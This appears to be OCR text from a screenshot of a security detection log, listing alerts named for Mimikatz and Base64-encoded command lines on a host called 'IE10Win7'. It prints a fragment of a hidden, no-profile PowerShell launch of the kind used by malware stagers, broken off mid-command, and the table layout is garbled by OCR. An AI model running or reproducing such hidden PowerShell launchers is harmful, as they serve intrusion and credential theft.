
────────────────────┤
│ 2016-08-18 20:40:21 │ 4688 │ ‣ Mimikatz 
Command Line         │ "IE10Win7"    │ 
C:\Windows\system32\cmd.exe /b /c start  │ 
C:\Windows\System32\cmd.exe              │
│                     │      │ ‣ FromBase64String 
Command      │               │ /b /min powershell.exe -
nop -w hidden -c │                                          │
│                     │      │ Line                            │               │  
if([IntPtr]::Size -eq 4){$b='powershell 
│                                          │
│                     │      │ ‣ Encoded 
FromBase64String      │               │ 